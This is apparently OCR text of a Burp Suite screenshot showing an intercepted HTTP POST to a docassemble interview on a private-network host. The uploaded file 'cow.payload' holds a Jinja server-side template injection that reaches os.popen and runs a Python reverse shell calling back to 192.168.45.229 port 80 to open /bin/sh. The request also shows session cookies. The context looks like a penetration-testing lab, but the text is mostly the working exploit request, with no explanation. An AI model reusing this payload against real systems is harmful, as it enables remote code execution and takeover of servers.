 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.199.94:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /interview?i=docassemble.playground1:test.yml HTTP/1.1
2 Host: 192.168.199.94
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------389841079722053895683527585930
8 Content-Length: 58931
9 Origin: http://192.168.199.94
10 Connection: close
11 Referer: http://192.168.199.94/interview?i=docassemble.playground1:test.yml
12 Cookie: secret=VJNmYzQYplILbAXQ; ds=xJLEFpnqzynvjmWZ; session=3e9c6948bb7289a8_66ab00be.1y4y5_kmZXBCyol7-fSaKz_n9cw
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------389841079722053895683527585930
16 Content-Disposition: form-data; name="dXNlcl9waWN0dXJl"; filename="cow.payload"
17 Content-Type: image/jpeg
18
19 # use jinja
20 {{ self.__init__.__globals__.__builtins__.__import__('os').popen('python3 -c \'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.45.229",80));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh", "-i"]);\'').read() }}
21 -----------------------------389841079722053895683527585930
22 Content-Disposition: form-data; name="_files"
23
24 WyJkWE5sY2w5d2FXTjBkWEpsIl0
25 -----------------------------389841079722053895683527585930
26 Content-Disposition: form-data; name="csrf_token"
27
28
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers